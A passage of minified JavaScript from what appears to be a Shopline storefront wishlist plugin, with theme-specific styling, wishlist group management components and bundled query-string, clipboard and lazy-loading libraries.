  &.wishlist-box-Carfit {
    @media (min-width: 750px) {
      margin: 0 30px;
    }
    border-top: 1px solid #eaecec;
    margin: 0 20px;
  }
  &.wishlist-box-Brooklyn {
    border-top: 1px solid #eaecec;
  }
  &.wishlist-box-Barn {
    @media (min-width: 750px) {
      margin: 0 30px;
    }
    border-top: 1px solid #eaecec;
    margin: 0 20px;
  }

  &.wishlist-box-version-3 {
    @media (min-width: 960px) {
      display: none;
    }
    a {
      svg {
        margin-right: 0;
      }
    }
  }
`,nb=Q.a`
  display: flex;
  align-items: center;
  > svg {
    margin-right: 12px;
  }
`,ob=(e,t)=>{switch(e){case"Along":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Impress":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Bloom":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Simcoe":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #373131"};case"Bobo":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid rgba(53, 121, 146, 0.24)"};case"Casual":return{fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #EBE4D6"};case"Expect":return{fontWeight:"400",fontSize:13,lineHeight:"160%",margin:"0 20px",border:"none"};case"Soo":return{fontWeight:"400",fontSize:13,lineHeight:"160%",margin:"0 20px",border:"none",letterSpacing:".2em"};case"Metal":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",margin:"0 20px",border:"none"};case"Flexible":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",margin:"0 20px",border:"none"};case"Control":return{fontSize:14,letterSpacing:".2em",lineHeight:"160%",margin:"0 20px",border:"none",fontWeight:"700"};case"Edges":return{fontSize:14,lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Cycle":return{fontSize:14,lineHeight:"160%"};case"Carfit":return{fontSize:14,lineHeight:"160%"};case"Solid":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Deck":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Brooklyn":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Simple":return{fontWeight:"400",fontSize:12,lineHeight:"160%"};case"Barn":return{fontWeight:"600",fontSize:12,lineHeight:"160%",margin:"0 20px"}}return t?{width:"28px",height:"auto",lineHeight:"1"}:{fontWeight:"400",fontSize:12,lineHeight:"160%",margin:qt()?0:"0 20px"}},ib=e=>{switch(e){case"Along":return"body4";case"Impress":return"body4";case"Expect":return"body5";case"Soo":return"body5";case"Metal":return"body5";case"Flexible":return"body5";case"Control":return"body5";case"Edges":return"body4";case"Cycle":return"body4";case"Carfit":return"body4"}return""};const Zo=({customStyle:e={}})=>{var u,d,p,y;const{state:t,customWishlistUrl:r}=Me(at),n=ob(window.Shopline.themeName,yt()),o=`wishlist-box-${window.Shopline.themeName} wishlist-box-version-${window.Shopline.themeTypeVersion} notranslate`,i=`${ib(window.Shopline.themeName)} wishlist-${window.Shopline.themeName}`,a=/Modern/.test(window.Shopline.themeName),s=/Extent/.test(window.Shopline.themeName),l=or(Kt.HEADER_ICON)||t.icon.header.iconTitle;let c="";return Lt()&&(c="body4 fw-bold"),/Seed/.test(window.Shopline.themeName)&&(c="body3 fw-bold"),/Feeling/.test(window.Shopline.themeName)&&(c="body3"),s&&(c="body3 extentBoldText"),f(rb,{style:{...n,...e},className:o,children:f(nb,{className:i,href:Qe(Te()||((d=(u=t==null?void 0:t.icon)==null?void 0:u.visitorData)==null?void 0:d.collect)?r:`/user/signIn?redirectUrl=${Qe(r)}`),children:f($f,{iconType:t.icon.header.iconType,active:a||s,children:!!((y=(p=t==null?void 0:t.icon)==null?void 0:p.header)!=null&&y.isShowIconTitle)&&!yt()&&f("span",{className:c,children:l})})})})},ab=()=>{if(Lt()){const t=document.querySelector("[data-ssr-plugin-wishlist='menu-drawer']");if(t)return et(f(Zo,{}),t);const r=document.createElement("div");r.setAttribute("data-ssr-plugin-wishlist","menu-drawer");const n=document.querySelector("header-modal .drawer__main");return n&&n.after(r),et(f(Zo,{}),r)}if(yt()){let t={},r=document.querySelector("theme-header-nav-drawer .theme-locale-picker__inner");return r?t={margin:"8px 20px"}:r=document.querySelector(".header-action-bar.left"),r?et(f(Zo,{customStyle:t}),r):null}const e=document.querySelectorAll("[data-ssr-plugin-wishlist='menu-drawer']");if(e&&e.length>0){const t=Array.from(e);return f(_e,{children:t.map(r=>et(f(Zo,{}),r))})}return null};var tn={},sb=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})};/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var du=Object.getOwnPropertySymbols,lb=Object.prototype.hasOwnProperty,cb=Object.prototype.propertyIsEnumerable;function ub(e){if(e==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function db(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de",Object.getOwnPropertyNames(e)[0]==="5")return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;var n=Object.getOwnPropertyNames(t).map(function(i){return t[i]});if(n.join("")!=="0123456789")return!1;var o={};return"abcdefghijklmnopqrst".split("").forEach(function(i){o[i]=i}),Object.keys(Object.assign({},o)).join("")==="abcdefghijklmnopqrst"}catch(i){return!1}}var fb=db()?Object.assign:function(e,t){for(var r,n=ub(e),o,i=1;i<arguments.length;i++){r=Object(arguments[i]);for(var a in r)lb.call(r,a)&&(n[a]=r[a]);if(du){o=du(r);for(var s=0;s<o.length;s++)cb.call(r,o[s])&&(n[o[s]]=r[o[s]])}}return n},Rf="%[a-f0-9]{2}",fu=new RegExp(Rf,"gi"),pu=new RegExp("("+Rf+")+","gi");function Ls(e,t){try{return decodeURIComponent(e.join(""))}catch(o){}if(e.length===1)return e;t=t||1;var r=e.slice(0,t),n=e.slice(t);return Array.prototype.concat.call([],Ls(r),Ls(n))}function pb(e){try{return decodeURIComponent(e)}catch(n){for(var t=e.match(fu),r=1;r<t.length;r++)e=Ls(t,r).join(""),t=e.match(fu);return e}}function hb(e){for(var t={"%FE%FF":"\uFFFD\uFFFD","%FF%FE":"\uFFFD\uFFFD"},r=pu.exec(e);r;){try{t[r[0]]=decodeURIComponent(r[0])}catch(s){var n=pb(r[0]);n!==r[0]&&(t[r[0]]=n)}r=pu.exec(e)}t["%C2"]="\uFFFD";for(var o=Object.keys(t),i=0;i<o.length;i++){var a=o[i];e=e.replace(new RegExp(a,"g"),t[a])}return e}var mb=function(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return hb(e)}},gb=sb,Mf=fb,hu=mb;function vb(e){switch(e.arrayFormat){case"index":return function(t,r,n){return r===null?[It(t,e),"[",n,"]"].join(""):[It(t,e),"[",It(n,e),"]=",It(r,e)].join("")};case"bracket":return function(t,r){return r===null?It(t,e):[It(t,e),"[]=",It(r,e)].join("")};default:return function(t,r){return r===null?It(t,e):[It(t,e),"=",It(r,e)].join("")}}}function _b(e){var t;switch(e.arrayFormat){case"index":return function(r,n,o){if(t=/\[(\d*)\]$/.exec(r),r=r.replace(/\[\d*\]$/,""),!t){o[r]=n;return}o[r]===void 0&&(o[r]={}),o[r][t[1]]=n};case"bracket":return function(r,n,o){if(t=/(\[\])$/.exec(r),r=r.replace(/\[\]$/,""),t){if(o[r]===void 0){o[r]=[n];return}}else{o[r]=n;return}o[r]=[].concat(o[r],n)};default:return function(r,n,o){if(o[r]===void 0){o[r]=n;return}o[r]=[].concat(o[r],n)}}}function It(e,t){return t.encode?t.strict?gb(e):encodeURIComponent(e):e}function Df(e){return Array.isArray(e)?e.sort():typeof e=="object"?Df(Object.keys(e)).sort(function(t,r){return Number(t)-Number(r)}).map(function(t){return e[t]}):e}function jf(e){var t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function Bf(e,t){t=Mf({arrayFormat:"none"},t);var r=_b(t),n=Object.create(null);return typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e)?n:(e.split("&").forEach(function(o){var i=o.replace(/\+/g," ").split("="),a=i.shift(),s=i.length>0?i.join("="):void 0;s=s===void 0?null:hu(s),r(hu(a),s,n)}),Object.keys(n).sort().reduce(function(o,i){var a=n[i];return Boolean(a)&&typeof a=="object"&&!Array.isArray(a)?o[i]=Df(a):o[i]=a,o},Object.create(null)))}tn.extract=jf;tn.parse=Bf;tn.stringify=function(e,t){var r={encode:!0,strict:!0,arrayFormat:"none"};t=Mf(r,t),t.sort===!1&&(t.sort=function(){});var n=vb(t);return e?Object.keys(e).sort(t.sort).map(function(o){var i=e[o];if(i===void 0)return"";if(i===null)return It(o,t);if(Array.isArray(i)){var a=[];return i.slice().forEach(function(s){s!==void 0&&a.push(n(o,s,a.length))}),a.join("&")}return It(o,t)+"="+It(i,t)}).filter(function(o){return o.length>0}).join("&"):""};tn.parseUrl=function(e,t){return{url:e.split("?")[0]||"",query:Bf(jf(e),t)}};const yb=e=>Ae("svg",{width:30,height:28,viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Ae("g",{opacity:.1},Ae("path",{d:"M9 12C10.6567 12 12 10.6567 12 9C12 7.34326 10.6567 6 9 6C7.34326 6 6 7.34326 6 9C6 10.6567 7.34326 12 9 12Z",fill:"black"}),Ae("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 0C1.79077 0 0 1.79102 0 4V24C0 26.209 1.79077 28 4 28H26C28.2092 28 30 26.209 30 24V4C30 1.79102 28.2092 0 26 0H4ZM26 2.5H4C3.17163 2.5 2.5 3.17139 2.5 4V14.3198C3.94946 15.7495 6.44946 17.5 10 17.5C13.6821 17.5 15.6694 15.4873 17.8147 13.3149C20.1082 10.9927 22.582 8.48682 27.5 8.0625V4C27.5 3.17139 26.8284 2.5 26 2.5Z",fill:"black"}))),bb="_groupContainer_1osj5_1",wb="_operateContent_1osj5_7",Cb="_productImgContainer_1osj5_20",Sb="_groupItem_1osj5_26",kb="_groupItemContent_1osj5_35",Pb="_groupTitle_1osj5_44",Hb="_groupName_1osj5_50",xb="_groupOperate_1osj5_61",Eb="_groupOperateDot_1osj5_66",Lb="_operateItem_1osj5_69",Tb="_groupProduct_1osj5_74",Ab="_productImg_1osj5_20",Ib="_productNum_1osj5_100",Ob="_groupCount_1osj5_108",Nb="_operateDropdown_1osj5_117",Fb="_emptyProduct_1osj5_134",$b="_addGroup_1osj5_143",Rb="_loginTips_1osj5_157",lt={groupContainer:bb,operateContent:wb,productImgContainer:Cb,groupItem:Sb,groupItemContent:kb,groupTitle:Pb,groupName:Hb,groupOperate:xb,groupOperateDot:Eb,operateItem:Lb,groupProduct:Tb,productImg:Ab,productNum:Ib,groupCount:Ob,operateDropdown:Nb,emptyProduct:Fb,addGroup:$b,loginTips:Rb},Mb=({productList:e})=>{const{t}=pt();return!Array.isArray(e)||e.length===0?f("div",{className:lt.emptyProduct,children:t("wishlist.groupProduct.empty")}):f("div",{className:lt.productImgContainer,children:e.map(({imageList:r,skuId:n})=>{const o=Array.isArray(r)&&r.length>0?r[0]:null;return f("div",{className:lt.productImg,children:o?f("img",{src:o}):f(yb,{})},n)})})},Uf="wishlist-group-operate",Db=e=>Ae("svg",{xmlns:"http://www.w3.org/2000/svg",width:20,height:20,viewBox:"0 0 20 20",fill:"none",...e},Ae("path",{d:"M18.4944 3.51082C18.3977 3.27728 18.1698 3.125 17.917 3.125H2.50031C2.24752 3.125 2.01962 3.27728 1.92288 3.51082C1.82615 3.74437 1.87962 4.01319 2.05837 4.19194L6.87531 9.00888V15.4167C6.87531 15.6466 7.00155 15.858 7.204 15.967L12.6207 18.8836C12.8144 18.9879 13.0486 18.9827 13.2375 18.8699C13.4263 18.7571 13.542 18.5533 13.542 18.3333V9.00888L18.3589 4.19194C18.5377 4.01319 18.5911 3.74437 18.4944 3.51082ZM16.4081 4.375L12.475 8.30806C12.3578 8.42527 12.292 8.58424 12.292 8.75V17.2869L8.12531 15.0434V8.75C8.12531 8.58424 8.05946 8.42527 7.94225 8.30806L4.00919 4.375H16.4081Z",fill:"#474F5E"})),jb=e=>Ae("svg",{xmlns:"http://www.w3.org/2000/svg",width:20,height:20,viewBox:"0 0 20 20",fill:"none",...e},Ae("path",{opacity:.6,d:"M2.00049 4.25H6.3255C6.67296 2.53832 8.18627 1.25 10.0005 1.25C11.8147 1.25 13.328 2.53832 13.6755 4.25H18.0005V5.75H16.695L15.7483 18.0575C15.7182 18.4483 15.3924 18.75 15.0005 18.75H5.00049C4.60859 18.75 4.28276 18.4483 4.2527 18.0575L3.30597 5.75H2.00049V4.25ZM4.8104 5.75L5.69501 17.25H14.306L15.1906 5.75H4.8104ZM10.0005 2.75C9.02083 2.75 8.1874 3.37611 7.87852 4.25H12.1225C11.8136 3.37611 10.9802 2.75 10.0005 2.75Z",fill:"black"})),Bb=e=>Ae("svg",{width:20,height:20,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Ae("path",{d:"M4 10.5C4 11.3284 3.32843 12 2.5 12C1.67157 12 1 11.3284 1 10.5C1 9.67157 1.67157 9 2.5 9C3.32843 9 4 9.67157 4 10.5Z",fill:"#474F5E"}),Ae("path",{d:"M11.5 10.5C11.5 11.3284 10.8284 12 10 12C9.17157 12 8.5 11.3284 8.5 10.5C8.5 9.67157 9.17157 9 10 9C10.8284 9 11.5 9.67157 11.5 10.5Z",fill:"#474F5E"}),Ae("path",{d:"M17.5 12C18.3284 12 19 11.3284 19 10.5C19 9.67157 18.3284 9 17.5 9C16.6716 9 16 9.67157 16 10.5C16 11.3284 16.6716 12 17.5 12Z",fill:"#474F5E"})),Ub=({data:e,currentGroupData:t,onToggleDropdown:r,showDropdown:n,onEdit:o,onDelete:i})=>{const{customWishlistUrl:a}=Me(at),{t:s}=pt();return f("div",{className:lt.groupItem,children:f("div",{className:lt.groupItemContent,children:[f("div",{className:lt.groupTitle,children:[f("span",{className:lt.groupName,children:e.groupName}),Te()&&f("div",{className:Ct([lt.groupOperate,Uf]),children:[f("span",{className:lt.groupOperateDot,onClick:()=>{r(e.groupId,e)},children:f(Bb,{})}),f("div",{className:lt.operateDropdown,style:{display:n&&(t==null?void 0:t.groupId)===e.groupId?"block":"none"},children:f("div",{className:lt.operateContent,children:[f("div",{className:lt.operateItem,onClick:()=>{o(e)},children:[f(Db,{}),f("span",{children:s("wishlist.group.name.edit")})]}),e.groupType!==1&&f("div",{className:lt.operateItem,onClick:()=>{i(e)},children:[f(jb,{}),f("span",{children:s("wishlist.delete")})]})]})})]})]}),f("a",{className:lt.groupProduct,href:Qe(`${a}?groupId=${e.groupId}`),children:f(Mb,{productList:e.productInfoDetailBos})}),f("div",{className:lt.groupCount,children:s("wishlist.groupProduct.count",{num:e.total||0})})]})})},Vb="_deleteModal_n56ef_1",Wb="_close_n56ef_7",qb="_modalContent_n56ef_13",zb="_modalTitle_n56ef_17",Gb="_groupName_n56ef_23",Zb="_modalBtn_n56ef_32",Yb="_cancelBtn_n56ef_38",Kb="_confirmBtn_n56ef_46",vr={deleteModal:Vb,close:Wb,modalContent:qb,modalTitle:zb,groupName:Gb,modalBtn:Zb,cancelBtn:Yb,confirmBtn:Kb},Xb=({visible:e,groupId:t,onCancel:r,onSuccess:n})=>{const{t:o}=pt();return f(Qr,{className:"notranslate",visible:e,maskProps:{opacity:.6,zIndex:1020},duration:350,transitionClassNames:"notice-modal-fade",children:f("div",{className:vr.deleteModal,children:[f("div",{className:vr.close,onClick:r,children:f(Do,{})}),f("div",{className:vr.modalContent,children:[f("div",{className:vr.modalTitle,children:o("wishlist.group.delete.title")}),f("div",{className:vr.groupName,children:o("wishlist.group.delete.desc")}),f("div",{className:vr.modalBtn,children:[f(Et,{className:vr.cancelBtn,onClick:r,children:o("wishlist.cancel")}),f(Et,{className:vr.confirmBtn,onClick:()=>{n5({groupId:t}).then(()=>{n()})},children:o("wishlist.confirmBtn")})]})]})]})})},Jb=e=>Ae("svg",{xmlns:"http://www.w3.org/2000/svg",width:40,height:40,viewBox:"0 0 40 40",fill:"none",...e},Ae("circle",{cx:20,cy:20,r:13,stroke:"black",strokeWidth:2}),Ae("path",{d:"M14 20H26",stroke:"black",strokeWidth:2.2,strokeLinecap:"round"}),Ae("path",{d:"M20 26V14",stroke:"black",strokeWidth:2.2,strokeLinecap:"round"})),Qb=()=>{const{forceRefresh:e}=Me(at),{t}=pt(),[r,n]=Z({}),[o,i]=Z({}),[a,s]=Z(!1),[l,c]=Z(!1),[u,d]=Z(!1),{data:p,refresh:y}=Ht(()=>(Te()?_f:t5)({getProductInfoFlag:!0}).then(_=>{var C;return((C=_==null?void 0:_.data)==null?void 0:C.wishListGroups)||[]})),v=Ue(()=>Array.isArray(p)&&p.length>=10,[p]);return se(()=>{const m=_=>{_.target.closest(`.${Uf}`)||(!l||!u)&&(n(null),s(!1))};return document.addEventListener("click",m),()=>{document.removeEventListener("click",m)}},[l,u]),f(_e,{children:[!Te()&&f("div",{className:lt.loginTips,children:[f("span",{children:t("wishlist.page.title.login.desc")}),f("a",{style:{marginLeft:8,cursor:"pointer"},onClick:m=>{m.preventDefault(),Vr()},children:t("wishlist.page.title.login.link")})]}),f("div",{className:lt.groupContainer,children:[(p||[]).map(m=>f(Ub,{currentGroupData:r,data:m,onToggleDropdown:(_,C)=>{_===(r==null?void 0:r.groupId)?(n(null),s(!1)):(n(C),s(!0))},onDelete:()=>{i(r),s(!1),d(!0)},onEdit:()=>{i(r),s(!1),c(!0)},showDropdown:a},m.goupId)),v||!Te()?null:f("div",{className:lt.groupItem,children:f("div",{className:Ct([lt.groupItemContent,lt.addGroup]),onClick:()=>{i(null),c(!0)},children:[f(Jb,{}),f("div",{children:t("wishlist.group.add.btn")})]})}),f(Lf,{visible:l,data:o,onCancel:()=>{n(null),c(!1)},onSuccess:()=>{n(null),c(!1),y()}}),f(Xb,{visible:u,groupId:o==null?void 0:o.groupId,onCancel:()=>{n(null),d(!1)},onSuccess:()=>{n(null),d(!1),e==null||e({}),y()}})]})]})};var e4=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,r=[],n=0;n<e.rangeCount;n++)r.push(e.getRangeAt(n));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null;break}return e.removeAllRanges(),function(){e.type==="Caret"&&e.removeAllRanges(),e.rangeCount||r.forEach(function(o){e.addRange(o)}),t&&t.focus()}},t4=e4,mu={"text/plain":"Text","text/html":"Url",default:"Text"},r4="Copy to clipboard: #{key}, Enter";function n4(e){var t=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}function o4(e,t){var r,n,o,i,a,s,l=!1;t||(t={}),r=t.debug||!1;try{o=t4(),i=document.createRange(),a=document.getSelection(),s=document.createElement("span"),s.textContent=e,s.ariaHidden="true",s.style.all="unset",s.style.position="fixed",s.style.top=0,s.style.clip="rect(0, 0, 0, 0)",s.style.whiteSpace="pre",s.style.webkitUserSelect="text",s.style.MozUserSelect="text",s.style.msUserSelect="text",s.style.userSelect="text",s.addEventListener("copy",function(u){if(u.stopPropagation(),t.format)if(u.preventDefault(),typeof u.clipboardData>"u"){r&&window.__sl_console__.warn("unable to use e.clipboardData"),r&&window.__sl_console__.warn("trying IE specific stuff"),window.clipboardData.clearData();var d=mu[t.format]||mu.default;window.clipboardData.setData(d,e)}else u.clipboardData.clearData(),u.clipboardData.setData(t.format,e);t.onCopy&&(u.preventDefault(),t.onCopy(u.clipboardData))}),document.body.appendChild(s),i.selectNodeContents(s),a.addRange(i);var c=document.execCommand("copy");if(!c)throw new Error("copy command was unsuccessful");l=!0}catch(u){r&&window.__sl_console__.error("unable to copy using execCommand: ",u),r&&window.__sl_console__.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),l=!0}catch(d){r&&window.__sl_console__.error("unable to copy using clipboardData: ",d),r&&window.__sl_console__.error("falling back to prompt"),n=n4("message"in t?t.message:r4),window.prompt(n,e)}}finally{a&&(typeof a.removeRange=="function"?a.removeRange(i):a.removeAllRanges()),s&&document.body.removeChild(s),o()}return l}var i4=o4;/*! lozad.js - v1.16.0 - 2020-09-06
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */const a4=typeof document<"u"&&document.documentMode,s4={rootMargin:"0px",threshold:0,load(e){if(e.nodeName.toLowerCase()==="picture"){let r=e.querySelector("img"),n=!1;r===null&&(r=document.createElement("img"),n=!0),a4&&e.getAttribute("data-iesrc")&&(r.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(r.alt=e.getAttribute("data-alt")),n&&e.append(r)}if(e.nodeName.toLowerCase()==="video"&&!e.getAttribute("data-src")&&e.children){const r=e.children;let n;for(let o=0;o<=r.length-1;o++)n=r[o].getAttribute("data-src"),n&&(r[o].src=n);e.load()}e.getAttribute("data-poster")&&(e.poster=e.getAttribute("data-poster")),e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset"));let t=",";if(e.getAttribute("data-background-delimiter")&&(t=e.getAttribute("data-background-delimiter")),e.getAttribute("data-background-image"))e.style.backgroundImage=`url('${e.getAttribute("data-background-image").split(t).join("'),url('")}')`;else if(e.getAttribute("data-background-image-set")){const r=e.getAttribute("data-background-image-set").split(t);let n=r[0].substr(0,r[0].indexOf(" "))||r[0];n=n.indexOf("url(")===-1?`url(${n})`:n,r.length===1?e.style.backgroundImage=n:e.setAttribute("style",(e.getAttribute("style")||"")+`background-image: ${n}; background-image: -webkit-image-set(${r}); background-image: image-set(${r})`)}e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded(){}};function Ts(e){e.setAttribute("data-loaded",!0)}function l4(e){e.getAttribute("data-placeholder-background")&&(e.style.background=e.getAttribute("data-placeholder-background"))}const As=e=>e.getAttribute("data-loaded")==="true",c4=(e,t)=>(r,n)=>{r.forEach(o=>{(o.intersectionRatio>0||o.isIntersecting)&&(n.unobserve(o.target),As(o.target)||(e(o.target),Ts(o.target),t(o.target)))})},gu=(e,t=document)=>e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e);function u4(e=".lozad",t={}){const{root:r,rootMargin:n,threshold:o,load:i,loaded:a}=Object.assign({},s4,t);let s;typeof window<"u"&&window.IntersectionObserver&&(s=new IntersectionObserver(c4(i,a),{root:r,rootMargin:n,threshold:o}));const l=gu(e,r);for(let c=0;c<l.length;c++)l4(l[c]);return{observe(){const c=gu(e,r);for(let u=0;u<c.length;u++)if(!As(c[u])){if(s){s.observe(c[u]);continue}i(c[u]),Ts(c[u]),a(c[u])}},triggerLoad(c){As(c)||(i(c),Ts(c),a(c))},observer:s}}const d4=Q.div`
  &.wishlist-media-box {
    @media (min-width: 1200px) {
      &:nth-child(2n + 0) {
        .wishlist-popconfirm-inner {
          transform: none !important;
        }
      }
      &:nth-child(3n + 0) {
        .wishlist-popconfirm-inner {
          transform: none !important;
        }
      }
      &:nth-child(4n + 0) {
        .wishlist-popconfirm-inner {
          transform: translateX(-240px) !important;
        }
      }
    }
    @media (min-width: 960px) and (max-width: 1200px) {
      &:nth-child(2n + 0) {
        .wishlist-popconfirm-inner {
          transform: none !important;
        }
      }
      &:nth-child(3n + 0) {
        .wishlist-popconfirm-inner {
          transform: translateX(-240px) !important;
        }
      }
    }
    &:nth-child(2n + 0) {
      .wishlist-popconfirm-inner {
        transform: translateX(-240px);
      }
    }
  }
  @media (min-width: 1200px) {
    width: calc(25% - 16.5px);
    &:nth-child(4n + 4) {
      margin-right: 0;
    }
  }
  @media (min-width: 960px) and (max-width: 1200px) {
    width: calc(33.3333333333% - 14.7px);
    &:nth-child(3n + 0) {
      margin-right: 0;
    }
  }
  @media (max-width: 960px) {
    &:nth-child(2n + 0) {
      margin-right: 0;
    }
    width: calc(50% - 11px);
  }
  margin-right: 22px;
  flex: 0 0 auto;
  height: 100%;
  margin-bottom: 30px;
`,f4=Q.div`
  margin-top: 10px;
  .product-name {
    font-size: 14px;
    line-height: 160%;
    height: 44px;
  }
  .product-price {
    font-size: 14px;
    line-height: 160%;
  }
`,p4=Q.div`
  font-size: 14px;
  line-height: 160%;
  height: 44px;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  word-break: break-all !important;
  text-transform: uppercase;
`,h4=Q.div`
  font-size: 14px;
  line-height: 160%;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 1;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  height: 22px;
  word-break: break-all !important;
  text-transform: uppercase;
`,m4=Q.div`
  font-size: 14px;
  line-height: 160%;
`,g4=Q.span`
  ${e=>e.origin?"color: #C20000;":""}
  display: inline-block;
  margin-right: ${e=>e.origin?"0":"10px"};
  word-break: break-all;
`,v4=Q.span`
  text-decoration: line-through;
  margin-right: 10px;
  word-break: break-all;
  display: inline-block;
`,_4=Q.div`
  font-size: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  font-style: normal;
  height: 100%;
  position: relative;
  text-decoration: none;
  // background: #fff;
  // background: ${e=>`${e.background}`};
  padding-bottom: 133.33%;
  padding-bottom: ${e=>`${e.ratio}%`};
  & img {
    transition: height 0.4s ease;
    height: 100%;
    position: absolute !important;
    top: 0;
    width: 100%;
  }
`,y4=Q.div`
  position: relative;
  overflow: visible !important;
  width: 100%;
`,b4=Q.div`
  overflow: visible !important;
  position: relative;
  ${e=>e.loading?"minHeight: 200px":""}
  & > a {
    padding: 0 !important;
    &::after {
      display: none;
    }
  }
`,w4=Q.div`
  display: inline-block;
  color: ${({theme:e})=>(e==null?void 0:e.discount)||"#C20000"};
  /* margin-left: 10px; */
  font-size: 14px;
  line-height: 160%;
  font-weight: 400;
  word-break: break-all;
`,C4=Q.div`
  margin: 0 auto;
  @media (min-width: 960px) {
    max-width: 1480px;
  }
  @media (min-width: 750px) {
    max-width: 100%;
  }
`,S4=Q.div``,k4=Q.div`
  --sl-gutter-x: 20px;
  --sl-gutter-y: 20px;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  & > * {
    box-sizing: border-box;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    max-width: 100%;
  }
`,P4=Q.div`
  font-size: 36px;
  text-align: left;
  line-height: 100% !important;
  text-transform: uppercase;
  margin-bottom: 0 !important;
  display: flex;
  align-items: center;
  gap: 20px;
`,Ra=Q.div`
  font-size: 16px;
  line-height: 160%;
  text-align: center;
  margin-bottom: 20px;
  margin-top: 40px;
`,Ma=Q.div`
  text-align: center;
  margin: 0 auto;
`,Da=Q(en)`
  font-weight: bold;
  font-size: 13px;
  line-height: 160%;
`,H4=Q.div`
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 15px;
  margin-top: 55px;
  flex-wrap: wrap;
  gap: 16px;
`,x4=Q.div`
  font-size: 16px;
  line-height: 160%;
`,E4=Q.select`
  /* font-size: 16px;
  line-height: 160%; */
  border: 1px solid #e8e8e1;
  height: 42px;
  appearance: none;
  background: transparent;
  cursor: pointer;
  padding: 8px 25px 8px 12px;
  min-width: 254px;
  font-weight: 400;
  font-size: 16px;
  color: ${({theme:e})=>e.text};
`,L4=Q.div`
  position: relative;
  @media (max-width: 750px) {
    display: none;
  }

  > svg {
    position: absolute;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
  }
`,T4=Q(en)`
  margin-top: 8px;
  width: 100%;
  letter-spacing: 0.3em;
  text-transform: uppercase;
`,vu=Q(en)`
  border: 1px solid;
  opacity: 0.4;
  margin-top: 8px;
  width: 100%;
`,Vf=Q.div`
  display: flex;
  align-items: center;
  justify-content: center;
  @keyframes WishlistSpin {
    from {
      transform: rotate(0deg);
    }
    to {
      transform: rotate(360deg);
    }
  }
  & > svg {
    -webkit-animation: spin 1s linear 1s 5 alternate;
    animation: WishlistSpin 1s linear infinite;
  }
`;Q.div`
  font-size: 13px;
  line-height: 160%;
  text-align: center;
  margin-top: 38px;
`;const A4=Q.div`
  padding: 20px;
`,I4=Q.div`
  font-weight: 500;
  font-size: 16px;
  line-height: 160%;
  letter-spacing: 0.05em;
  display: block;
  margin-bottom: 16px;
`,_u=Q(en)`
  font-size: 13px;
  line-height: 160%;
  font-weight: bold;
  letter-spacing: 0.3em;
  display: block;
  width: 100%;
`,O4=Q.div`
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  @media (max-width: 750px) {
    flex-direction: column;
    gap: 12px;
    align-items: flex-start;
  }
`;Q.div`
  display: flex;
  align-items: center;
  @media (max-width: 750px) {
    margin-top: 10px;
  }
`;const N4=Q(Et)`
  font-weight: 700;
  font-size: 13px;
  line-height: 160%;
  letter-spacing: 0.3em;
  text-transform: uppercase;
  padding: 0 22px;
`,F4=Q.div`
  background-color: rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: center;
